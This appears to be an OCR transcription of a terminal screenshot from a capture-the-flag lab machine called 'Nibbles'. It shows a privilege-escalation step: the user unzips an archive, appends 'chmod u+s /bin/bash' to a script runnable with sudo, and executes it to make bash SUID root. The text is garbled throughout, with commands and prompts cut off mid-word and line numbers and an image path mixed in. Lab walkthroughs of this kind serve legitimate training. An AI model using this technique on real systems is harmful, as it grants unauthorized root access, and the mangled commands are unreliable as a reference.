
5
unzip personal.zip
6
Archive:  personal.zip
7
   creating: personal/
8
   creating: personal/stuff/
9
  inflating: personal/stuff/monitor.sh  
10
nibbler@Nibbles:/home/nibbler$
11
nibbler@Nibbles:/home/nibbler$ 
cd
 /personal
12
cd
 /personal/stuff
13
nibbler@Nibbles:/home/nibbler/personal/stuf
14
<er/personal/stuff$ 
echo
"chmod u+s /bin/ba
15
nibbler@Nibbles:/home/nibbler/personal/stuf
16
cat
 monitor.sh
17
...........................
18
# Remove Temporary Files
19
rm
 /tmp/osrelease /tmp/who /tmp/ramcache /t
20
}
21
fi
22
shift
 $((
$OPTIND
 -
1
))
23
chmod
 u+s /bin/bash
24
nibbler@Nibbles:/home/nibbler/personal/stuf
25
sudo ./monitor.sh
26
'unknown'
: I need something more specific.
27
/home/nibbler/personal/stuff/monitor.sh: 26
28
/home/nibbler/personal/stuff/monitor.sh: 36